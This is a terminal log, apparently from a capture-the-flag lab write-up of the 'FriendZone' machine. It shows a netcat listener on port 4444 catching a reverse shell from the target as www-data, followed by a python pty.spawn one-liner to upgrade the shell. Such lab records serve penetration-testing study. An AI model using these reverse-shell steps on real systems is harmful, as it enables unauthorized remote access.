 ┌─[hardik@parrot]─[~]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.19] from friendzone.red. [10.10.10.123] 38424
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 19:31:13 up  7:06,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@FriendZone:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@FriendZone:/$